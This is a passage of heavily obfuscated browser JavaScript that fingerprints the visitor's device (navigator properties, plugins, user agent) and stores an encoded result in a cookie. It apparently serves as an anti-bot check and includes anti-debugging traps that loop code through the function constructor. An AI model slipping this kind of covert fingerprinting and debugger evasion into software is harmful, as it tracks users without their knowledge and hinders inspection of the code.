_0x5c4ffc(_0x59c2db,_0x59353d){return _0x59c2db+_0x59353d;},'\x75\x77\x71':function _0x15486a(_0x26c1ad,_0x36d28e){return _0x26c1ad+_0x36d28e;},'\x7a\x78\x62':function _0x61bbac(_0xbc43ed,_0x32c2f8){return _0xbc43ed+_0x32c2f8;},'\x70\x68\x66':function _0x34410a(_0x287499,_0x5957ac,_0x3b44bb){return _0x287499(_0x5957ac,_0x3b44bb);},'\x64\x6e\x77':function _0x2b8823(_0x15f98d,_0x342c27){return _0x15f98d-_0x342c27;},'\x7a\x79\x78':function _0x5d691e(_0x232788){return _0x232788();},'\x44\x55\x41':function _0x29e1f1(_0x137981,_0x398b39){return _0x137981<_0x398b39;},'\x63\x4f\x6b':function _0x4a4562(_0x247518,_0x38a489){return _0x247518(_0x38a489);}};var _0x5dfbc4=_0x486b('0x47', '\x40\x37\x77\x6b')[_0x486b('0x48', '\x32\x5a\x21\x55')]('\x7c'),_0x38f68f=0x0;while(!![]){switch(_0x5dfbc4[_0x38f68f++]){case'\x30':_0x23db04[_0x486b('0x49', '\x25\x6e\x4a\x21')](_0x1f0ea8,_0x486b('0x4a', '\x79\x58\x23\x67'),_0x437a73,0x14);continue;case'\x31':var _0x5f3f08=new _0x5aea75[_0x486b('0x4b', '\x25\x6e\x4a\x21')](_0x3e09c0[_0x486b('0x4c', '\x40\x37\x77\x6b')]);continue;case'\x32':var _0x6a54f2=_0x5f3f08[_0x486b('0x4d', '\x42\x6d\x45\x40')]();continue;case'\x33':var _0x5ec735=0x2;continue;case'\x34':for(var _0x7072a7=0x0;_0x23db04[_0x486b('0x4e', '\x36\x76\x45\x5a')](_0x7072a7,_0x45d711[_0x486b('0x4f', '\x46\x69\x44\x77')]);_0x7072a7++){_0x2b999c+=_0x23db04[_0x486b('0x50', '\x40\x37\x77\x6b')](_0x45d711[_0x486b('0x51', '\x65\x68\x4a\x7a')](_0x7072a7),_0x6a54f2[_0x486b('0x52', '\x38\x4a\x43\x78')](_0x23db04[_0x486b('0x53', '\x28\x55\x21\x40')](_0x7072a7,_0x6a54f2[_0x486b('0x54', '\x75\x44\x38\x4b')])))[_0x486b('0x55', '\x79\x58\x23\x67')](0x10);}continue;case'\x35':for(var _0x3d863e=0x0;_0x23db04[_0x486b('0x56', '\x52\x59\x52\x41')](_0x3d863e,_0x2c1896[_0x486b('0x57', '\x6d\x37\x57\x78')]);_0x3d863e++){_0x377f62[_0x486b('0x58', '\x72\x5a\x77\x50')](_0x3d863e);}continue;case'\x36':for(var _0x5ba9aa=0x0;_0x23db04[_0x486b('0x59', '\x73\x76\x23\x78')](_0x5ba9aa,_0x23db04[_0x486b('0x5a', '\x51\x4f\x46\x29')](_0x185ae2[_0x486b('0x5b', '\x51\x4f\x46\x29')],_0xb9ae54[_0x486b('0x5c', '\x36\x76\x45\x5a')]));_0x5ba9aa++){_0x5d330f[_0x486b('0x5d', '\x6a\x68\x56\x65')](_0x5ba9aa);}continue;case'\x37':var _0xb9ae54=_0x377f62[_0x486b('0x5e', '\x35\x68\x7a\x28')](function(_0x4ce338){return _0x44bbe0[_0x486b('0x5f', '\x6a\x68\x56\x65')](_0x377f62[_0x4ce338],_0x5ec735)?_0x2c1896[_0x4ce338]:'';})[_0x486b('0x60', '\x25\x54\x59\x40')]('');continue;case'\x38':var _0x8ac3d5='\x81\x97\x1d\x13\xd8\x4b\x71\x03';var _0x4dd4e3=0x3;while(--_0x4dd4e3){_0x8ac3d5=_0x8ac3d5['\x73\x75\x62\x73\x74\x72'](0x1)+_0x8ac3d5[0x0];}var _0x7dd1f6=_0x8ac3d5;var _0x783e57=_0x8ac3d5['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0x783e57){_0x7dd1f6=_0x7dd1f6['\x73\x75\x62\x73\x74\x72'](0x1)+_0x7dd1f6[0x0];}var _0xa5ca07='\x37\xa3\x8e\x06\x12\x56\x3c\x70';var _0xaf47df=0x2;var _0x620d04=0x0;var _0xd06b3e=[];for(var _0x344058=0x0;_0x344058<_0xa5ca07['\x6c\x65\x6e\x67\x74\x68'];_0x344058++){_0xd06b3e['\x70\x75\x73\x68'](_0x344058);}var _0x72802d=_0xd06b3e.map(function(_0x51edb1){return (_0xd06b3e[_0x51edb1]%_0xaf47df)?'':_0xa5ca07[_0x51edb1];})['\x6a\x6f\x69\x6e']('');var _0x942073=_0xd06b3e.map(function(_0xc42fbd){return (_0xd06b3e[_0xc42fbd]%_0xaf47df)?_0xa5ca07[_0xc42fbd]:'';})['\x6a\x6f\x69\x6e']('');var _0xe2a80d=[];for(var _0x7cf685=0x0;_0x7cf685<_0x72802d['\x6c\x65\x6e\x67\x74\x68']+_0x942073['\x6c\x65\x6e\x67\x74\x68'];_0x7cf685++){_0xe2a80d['\x70\x75\x73\x68'](_0x7cf685);}var _0x833bdc=_0xe2a80d.map(function(_0x1859ec){return _0x1859ec%_0xaf47df==_0x620d04?_0x72802d[_0x1859ec/_0xaf47df]:_0x942073[_0x1859ec/_0xaf47df|_0x620d04];})['\x6a\x6f\x69\x6e']('');var _0x45d711=_0x486b('0x62', _0x7dd1f6);continue;case'\x39':var _0x3e09c0=_0x33cff3();continue;case'\x31\x30':var _0x5d330f=[];continue;case'\x31\x31':var _0x2b999c='';continue;case'\x31\x32':_0x23db04[_0x486b('0x63', '\x4a\x6d\x42\x70')](_0x3208d2);continue;case'\x31\x33':_0x437a73=_0x23db04[_0x486b('0x64', '\x6a\x68\x56\x65')](btoa,_0x23db04[_0x486b('0x65', '\x7a\x50\x50\x50')](_0x23db04[_0x486b('0x66', '\x5b\x6c\x5d\x4b')](_0x23db04[_0x486b('0x67', '\x65\x68\x4a\x7a')](_0x23db04[_0x486b('0x68', '\x5e\x78\x54\x73')](_0x23db04[_0x486b('0x69', '\x39\x33\x24\x46')](_0x486b,_0x23db04[_0x486b('0x6a', '\x30\x51\x2a\x62')](_0x86b4[_0x486b('0x4f', '\x46\x69\x44\x77')],0x1),_0x45d711[_0x486b('0x6b', '\x40\x37\x77\x6b')](0x0,0x5)),_0x486b('0x6c', '\x32\x5a\x21\x55')),_0x6a54f2),_0x486b('0x6d', '\x25\x6c\x36\x21')),_0x2b999c));continue;case'\x31\x34':var _0x17db3a=_0x5d330f[_0x486b('0x6e', '\x68\x34\x73\x4b')](function(_0x3472a8){return _0x44bbe0[_0x486b('0x6f', '\x4d\x5e\x64\x29')](_0x44bbe0[_0x486b('0x70', '\x72\x5a\x77\x50')](_0x3472a8,_0x5ec735),_0x27ef27)?_0x185ae2[_0x44bbe0[_0x486b('0x71', '\x32\x5a\x21\x55')](_0x3472a8,_0x5ec735)]:_0xb9ae54[_0x44bbe0[_0x486b('0x72', '\x39\x41\x48\x70')](_0x44bbe0[_0x486b('0x73', '\x51\x37\x50\x7a')](_0x3472a8,_0x5ec735),_0x27ef27)];})[_0x486b('0x74', '\x65\x68\x4a\x7a')]('');continue;case'\x31\x35':var _0x2c1896=_0x486b('0x75', '\x39\x33\x24\x46');continue;case'\x31\x36':var _0x27ef27=0x0;continue;case'\x31\x37':_0x23db04[_0x486b('0x76', '\x26\x34\x59\x5a')](_0x3208d2);continue;case'\x31\x38':for(var _0x7072a7=0x0;_0x23db04[_0x486b('0x77', '\x25\x54\x59\x40')](_0x7072a7,_0x3e09c0[_0x486b('0x78', '\x5b\x6c\x5d\x4b')]);_0x7072a7++){_0x5f3f08[_0x7072a7]=_0x23db04[_0x486b('0x79', '\x68\x34\x73\x4b')](_0x4054d0,_0x23db04[_0x486b('0x7a', '\x56\x5e\x6b\x73')](_0x531567,_0x3e09c0[_0x7072a7]));}continue;case'\x31\x39':_0x86b4[_0x486b('0x7b', '\x26\x34\x59\x5a')]();continue;case'\x32\x30':var _0x437a73;continue;case'\x32\x31':var _0x377f62=[];continue;case'\x32\x32':_0x86b4[_0x486b('0x7c', '\x58\x36\x6c\x46')](_0x23db04[_0x486b('0x7d', '\x42\x6d\x45\x40')](btoa,_0x531567));continue;case'\x32\x33':var _0x185ae2=_0x377f62[_0x486b('0x7e', '\x6d\x67\x38\x48')](function(_0x31c3cd){return _0x44bbe0[_0x486b('0x7f', '\x42\x6d\x45\x40')](_0x377f62[_0x31c3cd],_0x5ec735)?'':_0x2c1896[_0x31c3cd];})[_0x486b('0x80', '\x28\x55\x21\x40')]('');continue;}break;}}function _0x4054d0(_0x24f775){var _0x33f3fa=0x0;for(var _0x22fd03=0x0;_0x44bbe0[_0x486b('0x81', '\x39\x41\x48\x70')](_0x22fd03,_0x24f775[_0x486b('0x5b', '\x51\x4f\x46\x29')]);_0x22fd03++){_0x33f3fa+=_0x24f775[_0x486b('0x82', '\x75\x44\x38\x4b')](_0x22fd03);}_0x44bbe0[_0x486b('0x83', '\x40\x37\x77\x6b')](_0x3208d2);return _0x33f3fa;}function _0x1f0ea8(_0x2d868a,_0x21eb9d,_0x1cfd7e){var _0x11d5f6='';if(_0x1cfd7e){var _0x3cba6c=new _0x5aea75[_0x486b('0x84', '\x78\x68\x5b\x4e')]();_0x3cba6c[_0x486b('0x85', '\x30\x6d\x67\x42')](_0x44bbe0[_0x486b('0x86', '\x35\x5d\x72\x4c')](_0x3cba6c[_0x486b('0x87', '\x72\x5a\x77\x50')](),_0x44bbe0[_0x486b('0x88', '\x25\x68\x61\x64')](_0x1cfd7e,0x3e8)));var _0x11d5f6=_0x44bbe0[_0x486b('0x89', '\x52\x59\x52\x41')](_0x486b('0x8a', '\x5e\x78\x54\x73'),_0x3cba6c[_0x486b('0x8b', '\x40\x37\x77\x6b')]());}_0x7af0bf[_0x486b('0x8c', '\x76\x4e\x25\x4a')]=_0x44bbe0[_0x486b('0x8d', '\x65\x68\x4a\x7a')](_0x44bbe0[_0x486b('0x8e', '\x25\x68\x61\x64')](_0x44bbe0[_0x486b('0x8f', '\x79\x58\x23\x67')](_0x44bbe0[_0x486b('0x90', '\x32\x5a\x21\x55')](_0x2d868a,'\x3d'),_0x21eb9d),_0x11d5f6),_0x486b('0x91', '\x25\x54\x59\x40'));}function _0x29b62a(){function _0x4d6b7e(_0x34c6a5){if(_0x44bbe0[_0x486b('0x92', '\x25\x54\x59\x40')]('',_0x44bbe0[_0x486b('0x93', '\x65\x68\x4a\x7a')](_0x34c6a5,_0x34c6a5))[_0x486b('0x94', '\x76\x4e\x25\x4a')]!==0x1||_0x44bbe0[_0x486b('0x95', '\x66\x24\x51\x71')](_0x44bbe0[_0x486b('0x96', '\x65\x68\x4a\x7a')](_0x34c6a5,0x14),0x0)){(function(){}[_0x486b('0x97', '\x57\x44\x35\x5e')](_0x486b('0x98', '\x65\x52\x23\x63'))());}else{(function(){}[_0x486b('0x99', '\x79\x58\x23\x67')](_0x486b('0x9a', '\x28\x55\x21\x40'))());}return _0x44bbe0[_0x486b('0x9b', '\x32\x5a\x21\x55')](_0x4d6b7e,++_0x34c6a5);}try{return _0x44bbe0[_0x486b('0x34', '\x40\x37\x77\x6b')](_0x4d6b7e,0x0);}catch(_0x1d7faa){}};function _0x3208d2(){if(_0x44bbe0[_0x486b('0x9c', '\x66\x24\x51\x71')](_0x44bbe0[_0x486b('0x9d', '\x6f\x5b\x74\x7a')](new _0x5aea75[_0x486b('0x9e', '\x7a\x50\x50\x50')]()[_0x486b('0x9f', '\x58\x36\x6c\x46')](),_0xa98b6e),0x1f4)){_0x29b62a();}}function _0x50a0c2(_0x4884c6){var _0xb81e42={'\x65\x79\x41':function _0x339299(_0x1948c4,_0x30e656){return _0x1948c4%_0x30e656;},'\x43\x53\x4d':function _0x422c93(_0x5285fd,_0x55a3d2){return _0x5285fd==_0x55a3d2;},'\x75\x4b\x57':function _0x27a7b2(_0x3cde3a,_0x1cb2b6){return _0x3cde3a/_0x1cb2b6;},'\x70\x76\x6b':function _0x27979e(_0x16c221,_0x82c377){return _0x16c221|_0x82c377;},'\x4c\x5a\x77':function _0x2b4505(_0x5ade54,_0x2ee781){return _0x5ade54<_0x2ee781;},'\x70\x77\x41':function _0x94462d(_0x50ef1f,_0xdcf490){return _0x50ef1f+_0xdcf490;},'\x4d\x67\x77':function _0x285438(_0x2acc76,_0x2a056b){return _0x2acc76!==_0x2a056b;},'\x4f\x65\x7a':function _0x3c5907(_0x304077){return _0x304077();},'\x70\x61\x71':function _0x28ef75(_0x4805b9,_0x5421eb){return _0x4805b9(_0x5421eb);},'\x65\x48\x71':function _0x175b2a(_0xb95c4c,_0x55506a){return _0xb95c4c+_0x55506a;},'\x64\x45\x5a':function _0x4bfa60(_0x50392d,_0x3453b3){return _0x50392d(_0x3453b3);},'\x66\x74\x4b':function _0x38d970(_0x95e3f3,_0x2152c2){return _0x95e3f3===_0x2152c2;},'\x77\x6b\x5a':function _0x3456a8(_0x7a0e90,_0x38903e){return _0x7a0e90(_0x38903e);},'\x53\x55\x51':function _0x48cd9c(_0x34c755,_0x42f66b){return _0x34c755+_0x42f66b;},'\x54\x54\x56':function _0x2210ac(_0x210d78,_0x5cfbba){return _0x210d78+_0x5cfbba;},'\x6f\x76\x69':function _0x433df0(_0x59e50b,_0x4561e7){return _0x59e50b(_0x4561e7);},'\x55\x51\x67':function _0x38926e(_0xc377a8,_0x59ef41){return _0xc377a8+_0x59ef41;},'\x55\x49\x55':function _0x420b64(_0x37cbfb,_0x7c02fb){return _0x37cbfb(_0x7c02fb);},'\x6a\x76\x6a':function _0x404f22(_0x49f97e,_0x2a2073){return _0x49f97e+_0x2a2073;},'\x4b\x57\x71':function _0x4a035d(_0x4f2faa,_0x28b813){return _0x4f2faa(_0x28b813);},'\x43\x78\x6a':function _0x18b6c6(_0x2bdfc8,_0x100dd2){return _0x2bdfc8(_0x100dd2);},'\x6c\x4d\x70':function _0x5ec0fb(_0x5b7a4a,_0x27681b){return _0x5b7a4a<_0x27681b;},'\x4b\x71\x58':function _0x1cd753(_0x551c3b,_0x562e9a){return _0x551c3b(_0x562e9a);},'\x53\x77\x4c':function _0x29c40b(_0x2d3ce9,_0x444ca8){return _0x2d3ce9+_0x444ca8;},'\x50\x58\x45':function _0x49b2c9(_0x387563,_0x5eb809){return _0x387563(_0x5eb809);},'\x58\x6d\x64':function _0x267676(_0xf2c92,_0x51b943){return _0xf2c92<_0x51b943;},'\x43\x67\x4c':function _0x115e41(_0x30b9b9,_0x108251){return _0x30b9b9(_0x108251);},'\x74\x79\x4c':function _0x5d37e0(_0x5539d1,_0x193660){return _0x5539d1<_0x193660;},'\x4f\x43\x64':function _0xb2e7f5(_0x5b8a91,_0x2e66dd){return _0x5b8a91>_0x2e66dd;},'\x53\x6b\x69':function _0x4415c1(_0x5e18bb,_0x41075c){return _0x5e18bb(_0x41075c);},'\x65\x76\x71':function _0x109d97(_0x2ad9af,_0x94801a){return _0x2ad9af+_0x94801a;},'\x41\x42\x59':function _0x15799d(_0x493257,_0x4ed22b){return _0x493257+_0x4ed22b;}};var _0x486762=_0x486b('0xa0', '\x25\x6c\x36\x21')[_0x486b('0xa1', '\x6d\x67\x38\x48')]('\x7c'),_0x1f8cba=0x0;while(!![]){switch(_0x486762[_0x1f8cba++]){case'\x30':var _0x1b8003={'\x77\x59\x50':function _0x200d69(_0xf5286f,_0x364e36){return _0xf5286f%_0x364e36;},'\x4f\x63\x56':function _0x5c7be1(_0x23865b,_0x2fe444){return _0xb81e42[_0x486b('0xa2', '\x58\x40\x21\x31')](_0x23865b,_0x2fe444);},'\x49\x43\x6f':function _0x1c9763(_0x1ee3a,_0x4dc454){return _0xb81e42[_0x486b('0xa3', '\x58\x36\x6c\x46')](_0x1ee3a,_0x4dc454);},'\x6a\x62\x61':function _0x1b404a(_0x332a97,_0x4ab247){return _0xb81e42[_0x486b('0xa4', '\x57\x44\x35\x5e')](_0x332a97,_0x4ab247);},'\x49\x45\x50':function _0x4680f1(_0x56a432,_0x5d16e7){return _0xb81e42[_0x486b('0xa5', '\x39\x41\x48\x70')](_0x56a432,_0x5d16e7);}};continue;case'\x31':return _0x3490c0[_0x486b('0xa6', '\x5e\x78\x54\x73')]();continue;case'\x32':var _0x53595c=_0x486b('0xa7', '\x76\x4e\x25\x4a');continue;case'\x33':var _0x5a2d00=0x0;continue;case'\x34':for(var _0x2986ef=0x0;_0x2986ef<_0x53595c[_0x486b('0xa8', '\x58\x40\x21\x31')];_0x2986ef++){_0x33b809[_0x486b('0xa9', '\x78\x68\x5b\x4e')](_0x2986ef);}continue;case'\x35':var _0x3490c0=new Array();continue;case'\x36':var _0x466d16=_0x33b809[_0x486b('0xaa', '\x39\x33\x24\x46')](function(_0x89f311){return _0x1b8003[_0x486b('0xab', '\x77\x7a\x39\x47')](_0x33b809[_0x89f311],_0x25150d)?'':_0x53595c[_0x89f311];})[_0x486b('0xac', '\x4d\x5e\x64\x29')]('');continue;case'\x37':for(var _0x4c3dfd=0x0;_0xb81e42[_0x486b('0xad', '\x40\x37\x77\x6b')](_0x4c3dfd,_0xb81e42[_0x486b('0xae', '\x76\x4e\x25\x4a')](_0x466d16[_0x486b('0x78', '\x5b\x6c\x5d\x4b')],_0x7c74f1[_0x486b('0xaf', '\x25\x6e\x4a\x21')]));_0x4c3dfd++){_0x30dc4e[_0x486b('0xb0', '\x6d\x37\x57\x78')](_0x4c3dfd);}continue;case'\x38':var _0x38f746='';continue;case'\x39':var _0x33b809=[];continue;case'\x31\x30':for(var _0x1142e8=0x0;_0xb81e42[_0x486b('0xb1', '\x53\x51\x39\x6b')](_0x1142e8,_0x4884c6[_0x486b('0xb2', '\x25\x54\x59\x40')]);_0x1142e8++){var _0x1e1bb4=_0x4884c6[_0x1142e8][0x0];var _0x48d78d=_0x4884c6[_0x1142e8][0x2];switch(_0x4884c6[_0x1142e8][0x1]){case _0x486b('0xb3', '\x51\x4f\x46\x29'):try{if(_0xb81e42[_0x486b('0xb4', '\x32\x5a\x21\x55')](typeof _0xb81e42[_0x486b('0xb5', '\x58\x40\x21\x31')](_0x48d78d),_0x486b('0xb6', '\x77\x7a\x39\x47'))){_0x3490c0[_0x3490c0[_0x486b('0xb7', '\x51\x37\x50\x7a')]]=_0xb81e42[_0x486b('0xb8', '\x77\x7a\x39\x47')](_0x2a9001,_0xb81e42[_0x486b('0xb9', '\x66\x24\x51\x71')](_0x1e1bb4,_0x486b('0xba', '\x25\x6c\x36\x21')));}else{_0x3490c0[_0x3490c0[_0x486b('0xbb', '\x30\x6d\x67\x42')]]=_0xb81e42[_0x486b('0xbc', '\x51\x37\x50\x7a')](_0x2a9001,_0xb81e42[_0x486b('0xbd', '\x32\x5a\x21\x55')](_0x1e1bb4,_0x486b('0xbe', '\x77\x7a\x39\x47')));}}catch(_0x5cd923){_0x3490c0[_0x3490c0[_0x486b('0xbf', '\x73\x76\x23\x78')]]=_0xb81e42[_0x486b('0xbc', '\x51\x37\x50\x7a')](_0x2a9001,_0xb81e42[_0x486b('0xc0', '\x58\x40\x21\x31')](_0x1e1bb4,_0x486b('0xc1', '\x30\x6d\x67\x42')));}break;case _0x486b('0xc2', '\x51\x4f\x46\x29'):try{try{_0x38f746=_0x48d78d();if(_0xb81e42[_0x486b('0xc3', '\x53\x6e\x63\x4c')](typeof _0x38f746,_0x486b('0xc4', '\x6d\x67\x38\x48'))){_0x3490c0[_0x3490c0[_0x486b('0xc5', '\x32\x5a\x21\x55')]]=_0xb81e42[_0x486b('0xc6', '\x46\x69\x44\x77')](_0x2a9001,_0xb81e42[_0x486b('0xc7', '\x40\x72\x6c\x71')](_0x1e1bb4,_0x486b('0xc8', '\x6d\x67\x38\x48')));}else if(_0xb81e42[_0x486b('0xc9', '\x28\x55\x21\x40')](_0x38f746,null)){_0x3490c0[_0x3490c0[_0x486b('0xca', '\x6d\x67\x38\x48')]]=_0xb81e42[_0x486b('0xcb', '\x25\x6e\x4a\x21')](_0x2a9001,_0xb81e42[_0x486b('0xcc', '\x42\x6d\x45\x40')](_0x1e1bb4,_0x486b('0xcd', '\x32\x5a\x21\x55')));}else{_0x3490c0[_0x3490c0[_0x486b('0xce', '\x28\x55\x21\x40')]]=_0xb81e42[_0x486b('0xcf', '\x42\x6d\x45\x40')](_0x2a9001,_0xb81e42[_0x486b('0xd0', '\x53\x51\x39\x6b')](_0xb81e42[_0x486b('0xd1', '\x25\x54\x59\x40')](_0x1e1bb4,'\x3d'),_0x38f746[_0x486b('0xd2', '\x73\x76\x23\x78')]()));}}catch(_0x39a668){_0x3490c0[_0x3490c0[_0x486b('0xd3', '\x4d\x5e\x64\x29')]]=_0xb81e42[_0x486b('0xd4', '\x52\x59\x52\x41')](_0x2a9001,_0xb81e42[_0x486b('0xd5', '\x52\x59\x52\x41')](_0x1e1bb4,_0x486b('0xd6', '\x25\x6c\x36\x21')));break;}break;}catch(_0x44bf99){_0x3490c0[_0x3490c0[_0x486b('0xd7', '\x39\x41\x48\x70')]]=_0xb81e42[_0x486b('0xd8', '\x35\x68\x7a\x28')](_0x2a9001,_0xb81e42[_0x486b('0xd9', '\x53\x6e\x63\x4c')](_0xb81e42[_0x486b('0xda', '\x40\x37\x77\x6b')](_0x1e1bb4,'\x3d'),_0x44bf99));}break;case _0x486b('0xdb', '\x25\x6e\x4a\x21'):try{var _0x393746=_0x486b('0xdc', '\x6f\x5b\x74\x7a')[_0x486b('0xdd', '\x25\x68\x61\x64')]('\x7c'),_0x22b32f=0x0;while(!![]){switch(_0x393746[_0x22b32f++]){case'\x30':try{var _0x39c76d=_0x556f20[_0x486b('0xde', '\x73\x76\x23\x78')][_0x486b('0xc5', '\x32\x5a\x21\x55')];if(_0xb81e42[_0x486b('0xdf', '\x76\x4e\x25\x4a')](_0x39c76d,0x0)||_0xb81e42[_0x486b('0xe0', '\x36\x76\x45\x5a')](_0x39c76d,null)){_0x3490c0[_0x3490c0[_0x486b('0xe1', '\x26\x34\x59\x5a')]]=_0xb81e42[_0x486b('0xe2', '\x25\x54\x59\x40')](_0x2a9001,_0x486b('0xe3', '\x40\x37\x77\x6b'));break;}}catch(_0x1883cf){_0x3490c0[_0x3490c0[_0x486b('0x57', '\x6d\x37\x57\x78')]]=_0xb81e42[_0x486b('0xe4', '\x36\x76\x45\x5a')](_0x2a9001,_0x486b('0xe5', '\x35\x5d\x72\x4c'));break;}continue;case'\x31':for(var _0x5494fa=0x0;_0xb81e42[_0x486b('0xe6', '\x39\x41\x48\x70')](_0x5494fa,_0x30622f[_0x486b('0xd3', '\x4d\x5e\x64\x29')]);_0x5494fa++){_0x3490c0[_0x3490c0[_0x486b('0x4c', '\x40\x37\x77\x6b')]]=_0xb81e42[_0x486b('0xe7', '\x56\x5e\x6b\x73')](_0x2a9001,_0xb81e42[_0x486b('0xe8', '\x76\x4e\x25\x4a')](_0x486b('0xe9', '\x68\x34\x73\x4b'),_0x30622f[_0x5494fa]));}continue;case'\x32':var _0x30622f=[];continue;case'\x33':try{_0x5494fa=_0x30622f[_0x486b('0xea', '\x4d\x5e\x64\x29')]('\x69');}catch(_0x903428){_0x3490c0[_0x3490c0[_0x486b('0xeb', '\x72\x5a\x77\x50')]]=_0xb81e42[_0x486b('0xec', '\x52\x59\x52\x41')](_0x2a9001,_0x486b('0xed', '\x79\x58\x23\x67'));break;}continue;case'\x34':for(var _0x5494fa=0x0;_0xb81e42[_0x486b('0xee', '\x7a\x50\x50\x50')](_0x5494fa,_0x556f20[_0x486b('0xef', '\x40\x37\x77\x6b')][_0x486b('0xf0', '\x53\x6e\x63\x4c')]);_0x5494fa++){var _0x57d539=_0x486b('0xf1', '\x32\x5a\x21\x55')[_0x486b('0xf2', '\x7a\x50\x50\x50')]('\x7c'),_0x3a100b=0x0;while(!![]){switch(_0x57d539[_0x3a100b++]){case'\x30':if(typeof _0x556f20[_0x486b('0xf3', '\x40\x72\x6c\x71')][_0x5494fa]===_0x486b('0xf4', '\x32\x5a\x21\x55')){_0x3490c0[_0x3490c0[_0x486b('0xc5', '\x32\x5a\x21\x55')]]=_0xb81e42[_0x486b('0xf5', '\x56\x5e\x6b\x73')](_0x2a9001,_0x486b('0xf6', '\x40\x37\x77\x6b'));break;}continue;case'\x31':var _0x1649ef=_0x556f20[_0x486b('0xf7', '\x75\x44\x38\x4b')][_0x5494fa][_0x486b('0xf8', '\x28\x55\x21\x40')];continue;case'\x32':if(_0xb81e42[_0x486b('0xf9', '\x51\x4f\x46\x29')](_0x30622f[_0x486b('0xfa', '\x30\x51\x2a\x62')](_0x2e02d6),0x0)){_0x30622f[_0x486b('0xfb', '\x56\x5e\x6b\x73')](_0x2e02d6);}continue;case'\x33':var _0x2e02d6=_0x486b('0xfc', '\x68\x34\x73\x4b');continue;case'\x34':if(_0xb81e42[_0x486b('0xfd', '\x78\x68\x5b\x4e')](typeof _0x1649ef,_0x486b('0xfe', '\x30\x6d\x67\x42'))){_0x2e02d6=_0x486b('0xff', '\x32\x5a\x21\x55');}else if(_0xb81e42[_0x486b('0x100', '\x65\x52\x23\x63')](_0x1649ef[_0x486b('0x101', '\x4a\x6d\x42\x70')]('\x2e')[_0x486b('0x102', '\x53\x51\x39\x6b')],0x1)){_0x2e02d6=_0x1649ef[_0x486b('0xf2', '\x7a\x50\x50\x50')]('\x2e')[_0x486b('0x103', '\x6d\x37\x57\x78')]();}continue;}break;}}continue;}break;}}catch(_0x3e1f59){_0x3490c0[_0x3490c0[_0x486b('0x104', '\x77\x7a\x39\x47')]]=_0xb81e42[_0x486b('0x105', '\x58\x40\x21\x31')](_0x2a9001,_0xb81e42[_0x486b('0x106', '\x66\x24\x51\x71')](_0x486b('0x107', '\x25\x54\x59\x40'),_0x3e1f59));}break;case _0x486b('0x108', '\x51\x37\x50\x7a'):if(_0xb81e42[_0x486b('0x109', '\x57\x44\x35\x5e')](_0x1e1bb4,_0x486b('0x10a', '\x73\x76\x23\x78'))){try{var _0x8a01f7='';var _0x456fde=navigator[_0x486b('0x10b', '\x7a\x50\x50\x50')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x486b('0x10c', '\x40\x37\x77\x6b')](_0x456fde)){_0x8a01f7=_0x486b('0x10d', '\x52\x59\x52\x41');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x486b('0x10e', '\x68\x34\x73\x4b')](_0x456fde)){_0x8a01f7=_0x486b('0x10f', '\x61\x5e\x31\x54');}else{_0x8a01f7=_0x486b('0x110', '\x6a\x68\x56\x65');}_0x3490c0[_0x3490c0[_0x486b('0x54', '\x75\x44\x38\x4b')]]=_0xb81e42[_0x486b('0x111', '\x76\x4e\x25\x4a')](_0x2a9001,_0xb81e42[_0x486b('0x112', '\x6d\x67\x38\x48')](_0xb81e42[_0x486b('0x113', '\x78\x68\x5b\x4e')](_0x1e1bb4,'\x3d'),_0x8a01f7));}catch(_0x56afc2){_0x3490c0[_0x3490c0[_0x486b('0x114', '\x65\x68\x4a\x7a')]]=_0xb81e42[_0x486b('0x115', '\x4a\x6d\x42\x70')](_0x2a9001,_0xb81e42[_0x486b('0x116', '\x35\x5d\x72\x4c')](_0xb81e42[_0x486b('0x117', '\x25\x68\x61\x64')](_0x1e1bb4,_0x486b('0x118', '\x57\x44\x35\x5e')),_0x56afc2[_0x486b('0x119', '\x6a\x68\x56\x65')]()));}}break;}_0xb81e42[_0x486b('0x11a', '\x25\x68\x61\x64')](_0x3208d2);}continue;case'\x31\x31':var _0x7c74f1=_0x33b809[_0x486b('0x11b', '\x25\x6e\x4a\x21')](function(_0x5fe721){return _0x1b8003[_0x486b('0x11c', '\x35\x68\x7a\x28')](_0x33b809[_0x5fe721],_0x25150d)?_0x53595c[_0x5fe721]:'';})[_0x486b('0x11d', '\x73\x76\x23\x78')]('');continue;case'\x31\x32':var _0x25150d=0x2;continue;case'\x31\x33':var _0x267e74=_0x30dc4e[_0x486b('0x11e', '\x5e\x78\x54\x73')](function(_0x161dfa){return _0x1b8003[_0x486b('0x11f', '\x26\x34\x59\x5a')](_0x1b8003[_0x486b('0x120', '\x40\x37\x77\x6b')](_0x161dfa,_0x25150d),_0x5a2d00)?_0x466d16[_0x1b8003[_0x486b('0x121', '\x68\x34\x73\x4b')](_0x161dfa,_0x25150d)]:_0x7c74f1[_0x1b8003[_0x486b('0x122', '\x4a\x6d\x42\x70')](_0x1b8003[_0x486b('0x123', '\x65\x68\x4a\x7a')](_0x161dfa,_0x25150d),_0x5a2d00)];})[_0x486b('0x124', '\x35\x5d\x72\x4c')]('');continue;case'\x31\x34':var _0x30dc4e=[];continue;}break;}}var _0x556a1c=[[_0x486b('0x125', '\x72\x5a\x77\x50'),_0x486b('0x126', '\x25\x54\x59\x40'),function(){return navigator;}],[_0x486b('0x127', '\x25\x54\x59\x40'),_0x486b('0x128', '\x42\x6d\x45\x40'),function(){return navigator[_0x486b('0x129', '\x26\x34\x59\x5a')];}],[_0x486b('0x12a', '\x6d\x37\x57\x78'),_0x486b('0x12b', '\x6a\x68\x56\x65'),function(){return navigator[_0x486b('0x12c', '\x79\x58\x23\x67')];}],[_0x486b('0x12d', '\x53\x6e\x63\x4c'),_0x486b('0x12e', '\x36\x76\x45\x5a'),function(){return _0x44bbe0[_0x486b('0x6f', '\x4d\x5e\x64\x29')](navigator[_0x486b('0x12f', '\x51\x4f\x46\x29')][_0x486b('0xc5', '\x32\x5a\x21\x55')],0x0);}],[_0x486b('0x130', '\x25\x6c\x36\x21'),_0x486b('0x131', '\x65\x52\x23\x63'),function(){return navigator[_0x486b('0x132', '\x4d\x5e\x64\x29')];}],[_0x486b('0x133', '\x40\x37\x77\x6b'),_0x486b('0x134', '\x53\x51\x39\x6b'),function(){return navigator[_0x486b('0x135', '\x36\x76\x45\x5a')];}],[_0x486b('0x136', '\x51\x77\x5a\x50'),_0x486b('0x137', 